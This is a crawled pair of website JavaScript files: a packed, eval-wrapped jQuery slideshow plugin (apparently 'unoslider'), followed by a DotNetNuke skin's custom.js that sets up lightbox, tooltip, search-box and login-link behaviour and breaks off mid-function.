eval((function(s){var a,c,e,i,j,o="",r,t="@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=30464;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<372;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["(b($){b log(a9){console.log(a9)}A et=(A id=0;P P id++}});$.cd=b(a8,e3){A $=eH,$h=e3,b7={c5liccbWdwbnaC:8,E:8,v:8,eQinorderbqdmbHa_:8,bl:{bz:8,aQ'},ao:{bz:['cn'c7~coNextcmPreviouscnPlaybfPause'},V:{W:1,aYeaeudcc1:at},f:{y:9,n:3},s:{W:bi,w:dC,b3#fffCdpMacSbdeac'}};A aC={s:{W:bi,w:dC,b3#fffCdpMacSbdeac'},f:{y:9,n:3}};A d_at,b7,$.cd.b7),ck{},b7,$.cd.b7),Fat,d_,a8),aR=ai(c5),q=0,cl=c8 Array,bT='a1=8,aN=8,dS=8,cH=0,bC,bI,bG,bQ,cp,bM=8,bZ=[],f={},p,U,e"+
"e=et,ek=ai(c5R:0,O:dP});A dn=0T E!=='H'&&E!==cL&&E){Z({E:E})}ax(T v!=='H'&&v!==cL&&v){Z({v:v})}ah={cq:aR.dq(:eU'z-aD':1,O:f}).bA('bF');bW.cq(ah.bk)},bk:A b1=0aR.al>1){aN=!V.dc?at:8;bl)ao.bl(o.b6;V.aY)be.set;V.ea)V.dY}bq&&ah.c9)bq.cq;cy.b6;bH)ah.bH;a_)cy.bH(h.d2;bn.b6;A cZ=aW('li:eU');bo(b1=cy.ca(cZ);bn)bn.ca(cZ)aR.al>1){V.dc){cp=bo(V.bk},b1)}}},bi)},d2:A b2=aR.ai('b2').eA('.aB b2, .ay b2, bj > b2'),dE=aR.aW.dq(':eA(.ay, .aB)'),bj"+
"@aXdyd4Ebu%v:v,aQbB'});dE.cb(^wrap(bj)});aR.ai('.aX bj b2').cb(A cK=c8 ep;cK.eh=h.ehT ^eE('v')'H')^v(cK.v)T ^eE('E')'H')^E(cK.E)});A cc=cc]cccc.cc}ax(cc){b2.Z({Ebu%vbu%'})}},dA:b(cD){A ct=at,X=0,Y=0,i=1,cI,y=f.y]ff.yy.f.y}A n=f.n]ff.nn.f.n}p=y;U=n;f={E:a6.e0(E/y),v:a6.e0(v/n)};A d5@cNdyd4E:E,v:v,aQbBaq0pxad0px'z-aD':3}).aE($h[0]);A eL@deE:E,v:v,aQdv'}).aE(d5);4(ct){cI@cJaQbBad:-X,aq:-Y,E:E,v:v});id=a5'+i+' a7=aI).aE(eL"+
"'z-aD':2,aQbBOdPaq:Y,ad:X,E:f.E,v:f.v,dyd4'}).eM(cI);i++;X+=f.EX>=E){X=0;Y+=f.v}ax(Y>=v)ct=8}A $cD=$(cD);$cD.ai('video').b5(i('.cJ').cW($cD);$('.aI').cQ(P 8})},N:b(ej){a1=at;ah.dA(ej.cW);P ah.dX},ch:b(e,ak,d,k,m,cB){bn)bn.bEcB8){bo(V.cG(d,k)},10)}A w=e['aT']+ak;d.w(delay).u({R:0},1,ax(cBat)V.cG(d,k);k.u({},1,aW(.cN).b5(W(.aI).b5;A b1=cy.ca(k)(mat&&(V.c1at||!V))||m8){a1=8;cp=bo(bM=8aN8)V.ew},b1)}bn)bn.ca(k)})})},cC:0,ey:ax(T F'dk'&&T aC'dk'){A a"+
"D=eQ'ba'?a6.em(a6.ba*aC.al):h.cCT =='string'){eI aC){aC[]`eo('eW is no aC eR '++'')}`s{},aC.s,.s);f{},aC.f,.f)}ax((h.cC+1)<aC.al){h.cC++`h.cC=0}`aC)aC.cq}},c9:A dm=navigator.userAgent.match(/(iPhone|iPod|iPad|BlackBerry|Android)/);P dm},dR:f={y:1,n:1}bq.az){s={W:es,w:0,CaGMadSn'}`s={W:es,w:0,CaGMbsSn'}}bq.az=8},bH:A aJ=E,aV=v,cj=(aJ/aV9('aJaJ9('aVaV);b eT{ax(parent.E<(aJ)){E('bu%'i('.aX').E('bu%')`Z({E:aJ,v:aV}i('.aX'E:aJ,v:aV})}A"+
" c0=a6.em(((E/cj)/1))*1;v(c0i('.aX').v(c0)}$(eF).eG(eT(8)});eT(at)},dM:b(d,k,m){dm&&ah.c9){h.dR`h.ey}A C=s.C]ss.CC.s.C}A M=s.M]ss.MM.s.M}A ce={df:['ad~cf:['bw'y'n'en~cU:['bw'y'n'en~d1Us~dpUs~aG:['adFO~slide_out:['adFO~eDUsdFO~eNUsdFO~dT:[],bS:[]};b cM(a){A o={};bt(A i=0;i<a.al;i++){o[a[i]]",
"(T F[q+1!='H')&);$h.aax(F.','a$h.()></bj>'$('<bj aC[aD]&].;ax(b{',!='H')){=F[q+1]=$.cv().Z({:at,===:'q'bs0:['acK=a7=$(h).}aL{'],F.",
""],
["=''}P o}A bJ=C;ce[C].al>0M eI cM(ce[C])bJ=C_'+M}aL{bJ=C_'+ce[C]~}}C[bJ](d,k,m)},dXe=F.s.e;]ss.e!e=F[q+1].s.e}A b8=F.s.S;]ss.S!b8=F[q+1].s.S}A cr={n:['aq0],y:['ad','bs],bd:['a],ba:[],dh:['a],horizontal_zigzag:['a],vertical_zigzag:['a],dU:[],bp:['bwq','bs0d'],bD:['bwq','bs0d'],example:[]};b cM(aA o={};bt(A i=0;i<a.al;i++o[a[i]]=''}P o}A bR=b8;cr[b8].al>0e eI cM(cr[b8])bR=b8_'+e}aL{bR=b8_'+cr[b8]~}}P e[bR]}};bq={dl:8,dg:cL,az:8,cq'ontouchstart' eI doc"+
"ument.documentElementcs.b5;ci.b5;$h~.ds('touchstart',bk,8)}},bk:b(dada.dK.al==1h.dg=da.dK~.eP;h.dl=at;$h~.ds('ef',eB,8)}},eB:b(dah.dlA x=da.dK~.eP,dx=h.dg-x;a6.abs(dx)>=dCend;dx>0ad}aL{bs}}}},end$h~.removeEventListener('ef',eB);h.dg=cL;h.dl=8},ada1===8az=8;V.co}},bsa1===8az=at;V.cm}}};cy={b6^,bH.cb(b{A aS=$(h);'aQ','bB;a9('E',a4(E));a9('v',a4(v));aSd',a4('ad));aSq',a4('aq));A dG=a4(a9('E),dz=a4(a9('v),dO=a4(aSd),dZ=a4(aSq),dj=("+
"dG/$hJ`,c6=(dz/$hV`,du=(dO/$hJ`,dF=(dZ/$hV`;E(dj%;v(c6%;{ad:du%'});{aq:dF%'})});cy.d8},d8maxFontSize=dC,minFontSize=5,compressor=1,dN=b(cq.cb(b{A aS=$(h);cq===ata9('cA','e_-d7)}A cc=(E*bu)/$hJ,c3=a9('cA,cA=(a4(c3)*(cc/bu));'e_-d7',cA)})};dN(at);$(eF).eG(b{dN(8)})},ca:b(bU.Z({'z-aD':1,aQ:'bB'}).bE;A do=$(bU).ai('..al,I=[],w=250,ak=es,i,s;bM=at;i=1;$(bU).ai('..cb(b{I.eZ(w*i);i++});i=0;$(bU).ai('..cb(b{A $aS=$(h),dJ=['ei','d0','dW','d6','bS'];bt(x eI d"+
"J$hasClass(dJ[x])s=cy[dJ[x]];bX}}$s['Z']);bZ[i]=$w(I[i]).u(s['u'],{ak:duration});i++});P do===0?0:I[do-1]+(ak*do)},eib0=$hV,bK=!F.a_?ecaH':((ec/b0`)%',u={aq:-={aq:+#u:animate}},dWb0=$hV,bK=!F.a_?ecaH':((ec/b0`)%',u={aq:+={aq:-#u:animate}},d0b9=$hJ,bK=!F.a_?ecaH':((ec/b9`)%',u={ad:+={ad:-#u:animate}},d6b9=$hJ,bK=!F.a_?ecaH':((ec/b9`)%',u={ad:-={ad:+#u:animate}},bSu={={#u:animate}}};be={c7be=a3;$(be).bf;bQ=c8 eb},diaY=a3,d3;T bQ!=d3=bQ.cY"+
";A cw;T bG!=cw=bG.cY;A bx=(aY.W*ed),a2=bx-(d3-cw);a2<=bx)h.bk(a2)},setP $('<bj a7=a3></bj>.Z({'z-aD':1}).E('0%E($h~)},bk:b(wA a2=w||aY.W*ed,aY=a3;bG=c8 eb;T w==aY.ca;aY.u({E:'bu%'},a2,cL,b{be^)},bfbe=a3;$(be).bf.E('0%^,bEa3.E('0%^};aY={Wev=F.V.W;]VV.W!ev=F[q+1].V.W}P ev},bk:b(wA a2=w||h.W*ed;bC=c8 eb;cl[ee]=bo(b{q++;q==aR.al)q=0;V.bm(q,8)},a2)},c7clearInterval(cl[ee]);bI=c8 eb},did3;T bI!=d3=bI.cY;A cw;T bC!=cw=bC.cY;A bx=(h.W*ed),a2=bx-(d3-"+
"cw);a2<=bx)h.bk(a2)}};ao={b6aS=h;F.aoA bb=$('<bj a7=unoslider_navigation_container></bj>E($h~);F.VA cn=$('<a cx=cn a7=bY aM>cn</a>E(bb),bf=$('<a cx=bf a7=bO aM>bf</a>E(bb);aNbf.bA(aP)^aL{cn.bA(aP)^}$('<a cx=cm a7=cs aM>cm</a>E(bb);$('<a cx=co a7=ci aM>co</a>.",
"$h.ai('.:b(){A .a9('a='H')','aax(()(T F[q+1'+F.ao.$h.bq.aS.Z(').a$h.')cKUs'!&&].=+bK,aBW:b{aS.){R:1};A ZO:'f',R:0};P.bE})*bu[0]+'@{Z:css,",
"#"],
["aE(bb.ci.cQ(){V.co}.cs.cQ(){V.cm}O.cQ(!aN){9aSh('bf;Vf}Y.cQ(aN){aSh('cn;aN=8;dS=at;Vk}$(.aM).Z({5,aQbB'})}aSz,bz:A af='';Flz){af+='.cT,'}F.aoz){A aY;F.aoz!==at){A el=F.aoz;bt(A i=0;i<el.al;i++){af+=('.unoslider_'+el[i]+',}}aL{af+='.aM'}}A bb=ai(afbb.cb($(h)EeS(aY){bN(aYaY=cL}aY=bo(bb.eA('.aP.eJ,200)},aY){bN(aYaY=cL}aY=bo(bb.eA('.aP.eC,200)})},bh:b(eg){eg=='bf{YV('aP.ca(OA(aP)EaL eg=='cn{YA(aP)E(OV"+
"('aP.ca},bl:A aE=Fl.aQ||$h[0],cR='aZ';bT=$('<bj a7=cT></bj>.Z({6}!Fl.aQ?bT.aE(appendTo):bT.insertAfter(aEaR.cb(b(bU){$('<a cx='+(bU+1)+' a7='+cR+'>'+(bU+1)+'</a>.aE(bT).e2(cQ,)Vm(bU,at)}cR=})}};V={dY:eS(&&!aN&&bM===8){be.c7(aY.c7},&&!aN&&bM===8){be.di(aY.di})},bk:$('_5(aN=8;F.V){!F.V.eu&&!dS&&q==(aR.al-1)){Vf(aoh('bf}aL{bek(aYk(cLdS=8}}},bf:9bN(cl[ee]bef,ew:bN(cl[ee]hk,bm:b(bm,m){bN(cp$.cb(bZ,b(i){hf(8,at$(h)EbZ=[];bm!=q){q="+
"bm}m===at){cH===q){P 8}A cO=aN?stoped=at:aN=8;Vf(aN=cO?at:8;!F.V.c1){9aoh('bf}}A d=aR.dq(F),k=aR.dq(:eq(+q+)ah.dM(d,k,mFl!==8){bT.ai(.aZ)V(aZbT.ai(a:eq(+q+))A(aZ)}cH=q},co:A co=(q+1==aR.al)?0:q+1;hm(co,at)},cm:A cm=(q===0)?aR.al-1:q-1;hm(cm,at)},cG:b(d,k){d.Z({OdP',0,aQdv',R:0})V('bF;k.Z({Of',R:1,aQdv',1})A('bF}};bn={v:0,b6:Fn){A c2,b2;^V('ayA('bPE(aR.cb(b2=$(h).ai('b2;b2.al>=1){c2=b2.eE('cx;T c2K{b2.removeAttr('cx;$('<bj a7=bP>'"+
"+c2+'</bj>.aE(h)E}}$('<bj a7=ay></bj>E().Z({5}).aE($h)}aL{^5h.v=^.v,ca:b(bU){A cW=$(bU).ai('P.cW(cW)^.cW(html).eJ,bE:^.eC};aC={cq:F.aC eI aC){aC[F.aC]aL{eo('eW is no aC eR '+F.aC+'}},7:A cj=E()/v(),y=a6r(cj*ratio*(cj/2)),n=a6r(cj*(cj/2)y=(`==='dk'&&`.fK'&&`.K?a8.:ck.;n=(`==='dk'&&`.fK'&&`.fK?a8.f:ck.f;A cV={};cV['y']=y;cV=n;P cV},dU:es,w:es~dfa0dUXdT30~dTbaXspiral_reversed:350,w:30~d1asdh',easXdh:350,w:30~d1acdh',eacappear@eNaccflyoff"+
":400,w:bu~eDascdrop%150~eDaccXbp@cfbwbp',ebwXbD@cUbwbD',ebwsqueeze%bu~cUbwn',eaqrandomec~dpacba#_rev@dpass#@dpaccfade_random%ec~bSbafade_#_rev%bu~bSsfade_#%bu~bScXfountain1Wbu~aGa0bp',ebw'",
":b(){A f=h.7()f['y']['n']b(){$h.:';F.f={y};F.s={:,n:fW',Sax(.bbd',ea'}},sq_:bi,w:ai('',M()}')a1===8'z-aD':dC,C.ayT a8,C);diagonal:er,w:aN=at;!=='H'}},",
"#%9KX"],
["blind_96'n']|Maq0~lind_top6'n']|Ma0q~lind_right|MbsK~lind_left|Mbsshot_righJdCcfMnK'shot_lefJdCcfMnaF0aFSyc'aO6'n']0aOzipper_righJeOaFK'zipper_lefJeOaFb>randomeXaGSba~>9righJeXa0s~>9lefJeXa0U~>toprighJeXaqK~>toplefJeXaqb_fa96'n']bubS0~_fatop6'n']bubSq~_farighJdCbSK~_falefJdCbSb_farandomdCbSSba'v>top10aqh>right10bsv>910a0h>left10adcf10cfMnsqueez10cUMnbS1:700,w:0bSdP1"+
":0,w:0bSc'}}};$h.C={WA W=F.s.W;ax(/]@&&/].s@&&/].s.W@){W=F[q+1].s.W}P a4(W)},s:b(e,uk`Q=1,=1,K=0;4(Q<=U){4(<=p){K=(p*Q-(p-))^#a5+KVw(e['G'][K]Vu(animate,{ak:duration});++}Q++;=1ab:b(Z,u,c_,e,Y)^'.aI'VZ(css);h.s(e,uk);j,,c_)}u:b(Z,u,e,R,Y)^'.aI'VZ({OfR:opacity})^'.de'VZ(css);h.s(e,uk);j,t)}v:b(u,e,Y)^'.aI'VZ({OfR:1});h.s(e,uk);j,,8)}m:b(awAeg,e,,c_Y),Q=1,=1,K=0^'.aI:even'VZ(aw)^'.aI:odd'VZ(aA);4(Q<=U){4(<=p){K=(p*Q-(p-))^#a5+KVw(e['G'][K]Vu(K%2==1?ae:ag,{ak:"+
"duration});++}Q++;=1}j,,c_)},bS:b(`e=DN(d),Z={OfE:f.E,v:f.v};A u={R:0};b(Z,u,8,e,)},dT:b(Y),Q=1,=1,K=0f,e=DN(d),b3='white';ax(/]@&&/].s@&&/].s.b3@){b3=F[q+1].s.b3}aL ax((T F@&&(T F.s@&&(T F.s.b3@){b3=F.s.b3}$i('.aI'VZ({OfbackgroundColor:b3});4(Q<=U){4(<=p){K=(p*Q-(p-));af=#a5+K^afVw(e['G'][K]Vu({R:0},{ak:duration})^afVaW(Vw(e['G'][K]Vu({R:0},{ak:0});++}Q++;=1}j,,8)}ppe_topleft:b(`e=DN(k),Z={aqad2)+'aH'};A u={aq-=ad-=R:1};u(Z,u,e,0,)}ppe_topright:b(`e=DN(k),Z="+
"{aqad-2)+'aH'};A u={aq-=ad+=R:1};u(Z,u,e,0,)}ppe_9left:b(`e=DN(k),Z={aq-ad2)+'aH'};A u={aq+=ad-=R:1};h",
"};F.s={WF.f={y:',e:'a:b(){,C:'}},:'A f=h.7:bi,w:',Sn();,n:1h.a',f['y']'+(f.v*aGMd,k,mc'de_ar2)+'aH:dB,w:!='H');$i(){A 'b,a(T F[q+11,n:f[bottom_sli$h.t).`ak=h.W(Dch(ekeOdf",
"/69>DJVYj|"],
[".aj[]V-'+(f.v~'+(f.v}xd+>jtopV-'+(f.v}x>j]V`/2u~=/2)+'aH'I>j[V+'+(f.v}u->jleftV~/2u`=/2)+'aH'I>j|_verticyg->Je+>Jwq-0}JAq+0}m(awAeg,e,^t)}P|_horizontyg`=I>Je~=I>Jwd+=I0}JA~=I0}m(awAeg,e,^t)topleft,xd+6top],70,t=1St*p)-YtW;Xx~6[left,70,t=pSt*p)+Yt--;Xu-d+6[],70,t=pSt+p)-Yt--;Xu-~6top,x6],70Sp)-YXu~6[,70,t=pSt*p)+Yt--;Xu-6left,u`6|_verticyg+0}Jw}JA}70,t=pSt*p)+Yt--;Xae-0}m"+
"(awAeg,e,^,8)|_horizontyg`=I0}JwI>JAI>70Sp)-YXae~=I0}m(awAeg,e,^,8)}Min_[V+'+(f.vu-19Min_]V`Tu~=T19Min_top:b(^,b8)h.V-'+(f.vx19Min_left:b(^,b8)h.V~Tu`=T19Min_|_verticy:b(^,b8)h.g+Je-Jwq+JAq-m(awAeg,e,^t)}Min_|_horizonty:b(^,b8)h.g`=TJe~=TJwd+=TJA~=Tm(awAeg,e,^t)}Mout_top,x}Mout_],70Sp)-}",
"*2)+'aH'='+(f.vd,k,m){A e=$h.a={a:':b(h.)+'aH'}'+(f.E,R:;h.a;A ,au(Z,u,e,},drop_={Of'N(d)N(k)qarv(u,e,Q=1r=1;4(Q<=d,k,md+d-*U@U){4(<%=p){K=&(p*Q-0},K=,}1}3(p-));?af=#aB5+K;Ci(aFf).,R:aGZ({'z-a,slide_ppe_LD':(*p,Z++QW;=>A });W}bottomright09Pu+alyternate",
"%&3679>?BCFGIJLMPSTVWXY[]jxy|"],
[">rJW}adE*ph.av(uYtmd),Qr7,t=p*U4(W%W)>f=#a5+K;i(af).Z({'z-aD':(t*p*U)+W}>r++}t--;Q++;W}aqv*Uh.av(uYt_Sd),u={9*ph.av(uYtjate_verticald)g={aqv*Uaw?aA?Qr7,t=p*U4(W%W)>f=#a5+K;i(af).Z({'z-aD':(t*p*U)+W}>r++}t--;Q++;W}ae={aqv*UywAeg,e,d,k,m,8)},Ytjate_Cald)g={9*paw?aA?Qr74(W%W)>f=#a5+K;i(af).Z({'z-aD':(p*U)-W}>rJW}ae={adE*pywAeg,e,d,k,m,8)},grow_topSEv:0?V,vv?`grow_top|Ev9V,vvdE`growmSEv^V,vvqv`growm|Ev^3dE"+
"V,vvqv3dE`shrink_topSvE:0?@hrink_top|vE9@hrinkmSvE^@hrinkm|vE^3dE@queeze_centervE^/23dE~@queeze_verticalE9~@queeze_Calv^~@queezejated)A?ag={E9~aw?ae={v^~ywAeg,e,d,k,m,8)},stretch_verticalE9~VdE~`stretch_Calv^~vvqv~`stretch_centervE^/23dE~vv,Vqv/23dE~`stretchjatek)A,v^~ag={vvqv~aw,E9~ae={VdE~ywAeg,e,d,k,mt)},swapmv:0?vv?`swap_topv:0?@wap_|E:0?V?`swap_SE:0?u,8,e,}?$h.e={ww=F.s.w;ax((T 6M&&(T 6.sM&&("+
"T 6.s.wMw=6.s.w}P a4(w)},ee=F.s.e;ax((T 6M&&(T 6.sM&&(T 6.s.eMe=6.s.e}P e},dHD=h.w(),Q,B7,w=0,I=[],L=[]4(B%B));w=D*Q;I[K]=w;BJB}L['aT']=w;LR=I;P L},Calmaq=$h.e.dH(>qR[aqR.al]=0;aqR.az();P aq},c4D=h.w(),Q,B7,w=0,I=[],L=[]4(B%B));w=D*K;I[K]=w;BJB}L['aT']=w;LR=I;P L},cXD=h.w(),Q,B7,w=0,I=[],L=[],t=04(B%B));t=B-1;w=D*p*Q-(t*D);I[K]=w;BJB}bL=K*D;L['aT']=bL;LR=I;P L},Calml",
")+'aH'};={O:'f'd,k,m)='+(f$h.a:b(A {e=hh.ab(Z,,e,},:'+..N(:0,,ad),Z};k),Z,_botto:'-.u={:f.){;4(Q<=U<=pK=(u,8saqvut/2=1p*Q-(p-)+'aH'F[q+1],K=0adE);a};horizont++}Q++;!='H')['G']leftEEarslide_ou_alternh.am(aright",
"%3679>?CJMRSVWYjy|"],
["ZcXpNppaphorizontal/Hnc4WndI7Mw=(D*B);)`J^'#vertical_HddIdNddaddd7Mw=(D*Q);)`delay+=U*D;JA R=K*D;k#vertical_toprighb4cS();b4[b4l]b4b4cS7t5t=Q-1;qU*B-(t*D)`JA R=K*D;k#vertical/HnddWndr7MA x=Q;5qx`B;x}@}^'#db7RA x=p+(Q-1);5qx`~w>RR=w}B;x--}@}k#diagonal/HndrWndiagonal/lZdbpNppapba7cO,ba5qK`J~K4(--Kba=a6.em(a6.ba()*(K+1));cO=I[ba];I[baI[K]`cO}}^'#dD7i,j,c,r,l5qK`JA aj=[U.al];ii<U;i8i[p.al];Y8i|j}}ic=p-1,r=U-1;c>=0&&r>i"+
",c--,r--j=i9<=c9?i|Cj=i+19<=r9?j][cCj=c-19>=i9--?r|Cj=r-19>i9--?j][iC}ii<U;iYK=(p*(i+1)-(p-(j+1)))`8i|]}}^'#dILi,j,c,r,l5qK`JA aj=[U.al];ii<U;i8i[p.al];Y8i|j}}ic=p-1,r=U-1;c>=0&&r>i,c--,r--j=i9<=c9?i|Cj=i+19<=r9?j][cCj=c-19>=i9--?r|Cj=r-19>i9--?j][iC}ii<aj.al;i8i].az()}ii<U;iYK=(p*(i+1)-(p-(j+1)))`8i|]}}^'#spiral/lZdtpNppapspiral/HndDWncz7bcRi=1;5~i%2===0bcB)+1}aL{bc=K}qbc;~w>RR=w}I[KB}i;@}k#cu7bcRi=1,cOMIM5~i%2===0bc"+
"B)+1}aL{bc=K}qbc;~w>R)max=w;I[BB}cO[QI.az();i;@}A cVx=1;i=1;i<=U;iA YcV[xcO[i|];x}}kL=cV;P Lhorizontal_zigzag/HnczWnhorizontal_zigzag/lZcupNppapcF7Mw=(D*Q);)`~B%2===0w+=(Q+(Q-1))*D}aL{w+=(U-(Q-1)+U-(Q))*D}JA R=K*D;k#cE7cOMw=(D*Q);IM5I[B~B%2===0w+=(Q+(Q-1))*D}aL{w+=(U-(Q-1)+U-(Q))*D}B}cO[QI.az();@}A cVx=1;i=1;i<=U;iA YcV[xcO[i|];x}}A R=K*D;kL=cV;P Lvertical_zigzag/HncFWnvertical_zigzag/lZcEpNppapdUI=[0],LdQK=(p",
"t:b(){A ['G'].a=(p*Q-['G']=[],=0;){D=h.w(),z();P =$h.e.Q=1,]=w;=0,++B=1,Kw4(Q<=U4(B<=pl]a();abt(]=:b(A K(p-B)Q;B=1L['aT;I[Kax(},L=I;P L_bottom~l==U);ILaj[;j3*p)bX;8I[l]}righaB}@}=[];[abLnNnnajj<p9efap^'R;w=D*][j",
"#/35789?CHJMNRWYZkq|"],
[")p%2==1K%2==1)w=D;2}aL{((K+dQ)%2)==1)w=D;2}#++}dQ++;Q++;B=1}L['aT']=D*2;L['G']=I;P L},bp:ba,aDA D=h.w(),Q=1,B=1,K=0,w=0,I=[],L=[];4(Q<=U4(B<=pK=(p)Q<=aaD*(((J-Baa-Q)(((B-Jaa-Q)aL{D*(((J-BQ-aa)(((B-JQ-aa)#++}Q++;B=1}L['aT']=(T aD!=='H')?I[aD]:w;L['G']=I;P L},ex@pa,exleft:J=1pa,exright:J=ppa,1,ex~,aa=1;pa,exbottom,aa=U;pa,1,bD:baA D=h.w(),Q=1,B=1,K=0,w=0,I=[],L=[];4(Q<=U4(B<=pK=(p)aa!=1&&Q<=aaJ!=1&&D*((Q+B)-1((Q+(p-B))aL{J!=1&"+
"&D*((((U-Q)+1)+B)-1((((U-Qp-B))#++}Q++;B=1}L['G']=I;delays.splice(0,1L['aT']=a6.bL.apply(a6,II.unshift(HP L},im@left:J=pright:J=1~,aa=U;bottom,aa=1;Da};bW={cq:b(byA cP=ai('b2'),bv=cP.al;aR.aW().cb(bg=$(h`background-imagebg!=='dP'A dV=c8 ep;dV.eh=bg.ex(//g,).ex(/url\\(|\\)$/ig,cP.eZ(dV}cP.al>0$('<bj a7=b_></bj>'`{aQ:'bB',textAlign:'bw',E:'bu%'}).prependTo($hcP.cb(b2=c8 ep,$dL=$(hb2.eh=h.eh;!b2.complete$(b2).e2(load ror,b(bW.ca($dL,by,bv"+
"aL{bW.ca($dL,by,bv}aL{$(ek[0]`O,f).u({R:1},bi$.d9(by)by.e1(}},ca:b(b2,by,bvdn++;A cg=ai('.b_'dn==bv$(ek[0]`O,f).u({R:1},bi,b(cg.b5($.d9(by)by.e1(}switch(F.bWcase 'spinn':$(cg).eV($('<bj a7=r_spinn></bj>'`{E:'bu%',v:'bu%'}).aE(cgbX;default:$(cg).eV(A dw=$('<eY></eY>'`{E:(dn/bv*bu).toFixed(0)+'%'}$(cg`{'padding-aq':v()/2+'aH',v:'dC%'}$('<bj a7=r_progress></bj>').aE(cg).eM(dwbX}}};ah.cq(h.bf=b(aN=at;ao.bh('bf'V.bf(;h.cn=b(aNao.bh('cn'V.bk(aN=8"+
"}};h.co=b(a1===8)V.co(;h.cm=b(a1===8)V.cm(;h.goto=b(eza1===8ez>aR.d7()eo(You can't go to bU numb +ez+, sr contains only +aR.d7()+ aRaL{V.bm(ez-1,at}};h.F=b(eK$.cv(at,F,eK};$.fn.r=b(a8P(c8 $.cd(a8,$(h));$.cd.b7={}})(eH0?372:?func?currentS?direcblock??this???nextS??handChange?horizontal??columns?activeSNum???te?he^delay??vtical??var?column?transiblockDelay?width?cfg?zpozdeni?undefined?delays?@_column?item?result?variaprepare?display?return?row?opacity?patt"+
"n?typeof?rows?sshow?speed???css??????while???autosize?false??@_row?base_~left?left?te_even?selector?te_odd?main?find?output_array?duralength?altnate_~Left?naviga~R^~?col?bottomr^true?move_drop_css_even?ifcaprevse?css_oddlays?preset?index?appendTo?altnate_vtical?s_in?pxcube?base_width?~r^elsenavigas~ed?altnate_horizontalhide?posiss?self?celkem?bottomleft?base_he^childrensr_area?trindicator_active?responsiveLays?bottom?running?remainingtr?parseInt?block_?Math?cl"+
"ass?options?data?random?contain?multipli?diagonal?tbar?s~??changeState?500?div?start?indicator?changeTo?tooltip?setTout?explode?touch?round?r^for?100?imagesCount?@?baseTout?callback?autohide?addClass?absolute?intvalStartT?implode?hideactive?tbarStartT?responsive?intvalS~T?final_transishift?max?layRunning?clearToutpausecaption_data?tbarS~T?final_direcfade?controls?s?removeClass?preload?breakplay?layAnimar_p",
"unoslide=a6.br(b(){A tion?(J,aax();:Jp/2)aL w=D*plode_P h.b?r_$h.){,aaU/2B<=J)w=)+1)+(animalideime)}Da,im*Q-(p-Bcenteright?).Z(toperI[K]=w;B",
"#"],
["`r'De?imgRolA@Lef,^t?typer$shYeach+Unod?t%);tch?`?execuZ~rr.io{(_9>-tval{v{?nexTim-idKs^ZBl:exZnd?befortitll*/Changcount??:switchWla;deNum?_[~[_?the4null-_array~<?tmp?im])click?activeClas)_@left~Gdic.Asqueezhtmll:getTimfir;d/RropHecGuou)capl_*el|Tag}'pausnew?is_&even#:auto;art~b?swap?;artXume}$objecmovGg?&`ed?)grYfilt?#addEventLi;en:sel.ivprogs)?ovflowl'^ZCurtaG?8M50|_}l_widthl?tridy=he)thisImg?(T%"+
"izlnonmut.A&eP()forcflashRhes)bgIm]_@?(DK{auseOnHovl?>_rshrGk+eWnYhidden?<sizscale_ZxisFuncJPausD.20?10Muid=h,;.srcD.a?li;)iZm)floAaltn.al4?6M3MuniqueID-fGittimetarplacp()num?no,fadeOudrop?.tr?wGdowizjQuy-?fadeInRonfig?bVndVar?80{]X?ord?namedJ?fifirsempty?Th70?span{ush?fReilRall?bGd?9",
"?unoslid_toplef?slideight?_toponter?horizavtical_left?locks?reslaye??origina_zigzagponsivcenttionSlit?defaults?spiralbottomgenaload_rediagonal_width?ransimobil_hesets?f_siz?scalmov?inatdeedImagbaserstb_aa?touc_cfgor?in?hovic00??c?appede)ow?tecubeage?ptse",
"#$%&'()*+,-./49:;<=>AGJKMRVWYZ[]{|}"]]));

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/Portals/_default/Skins/Flat-CadetBlue/js/custom.js
body_size: 22645
content:
/*
 * JS Settings For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
//Add meta to head:
jQuery(document).ready(function() {
	$('head').append('<meta name="viewport" content="width=device-width, initial-scale=1.0"/>');
});

//Retina:
jQuery(document).ready(function() {
	$('.retina').retinise();
});


//For Fancy Lightbox Alternative:
jQuery(document).ready(function() {
	$(".fancybox").fancybox({
	    openEffect:'elastic',closeEffect:'fade',nextEffect:'fade', prevEffect:'fade'
	});
});

//For Search Value:
jQuery(document).ready(function(){
    var s="Search...";
    $("#dnn_dnnSEARCH_txtSearch,#dnn_dnnSEARCH2_txtSearch").val(s).click(function(){
        var ss=$(this).val();if(ss==s)$(this).val("") }
       )
      .blur(function(){
        var ss=$(this).val();if(ss=="")$(this).val(s) }
       );
});

//For Tipsy Style:
jQuery(document).ready(function(){
   if ($(window).width() >= 960){		
	   $('.user-tipsy').tipsy({ fade: true, gravity: 'n' });
	};
});


//For Top Icon Hover:
jQuery(document).ready(function($){
    function iconHoverOver() {
       $(this).find(".icon_hover").stop().fadeIn(100).show();
    }
    function iconHoverOut() {
       $(this).find(".icon_hover").stop().fadeOut(100, function() {
	     $(this).hide(); 
	     });
    }
	var config = {
        sensitivity: 5,
        interval:50,
        over: iconHoverOver,
        timeout:50,
        out: iconHoverOut
     };
   $(".icon_search, .icon_user, .icon_lang").hoverIntent(config);
}); 

//For Login Style:
jQuery(document).ready(function() {
	$('.logout-button').click(function () {
        document.location.href = $('.user_login a').attr("href");
    });
});

//For User Back Link:
jQuery(document).ready(function() {
	$('.user-back').click(function () {
        document.location.href = $('a#dnn_dnnUSER3_registerLink').attr("href");
    });
});

//For Language Icon Display:
jQuery(document).ready(function() {
